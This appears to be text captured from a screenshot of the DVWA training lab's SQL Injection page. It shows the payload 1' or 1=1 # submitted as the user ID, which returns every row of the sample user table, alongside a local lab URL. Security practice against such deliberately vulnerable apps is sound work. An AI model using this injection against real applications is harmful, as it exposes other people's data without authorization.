 DVWA
Vulnerability: SQL Injection
Click here to change your ID.
ID: 1' or 1=1 #
First name: admin
Surname: admin
ID: 1' or 1=1 #
First name: Gordon
Surname: Brown
ID: 1' or 1=1 #
First name: Hack
Surname: Me
ID: 1' or 1=1 #
First name: Pablo
Surname: Picasso
ID: 1' or 1=1 #
First name: Bob
Surname: Smith
SQL Injection Session Input :: Damn Vulnerable Web Application ...
192.168.1.250/DVWA/vulnerabilities/sqli/session-input.php#
Session ID: 1' or 1=1 #
1' or 1=1 # Submit
Close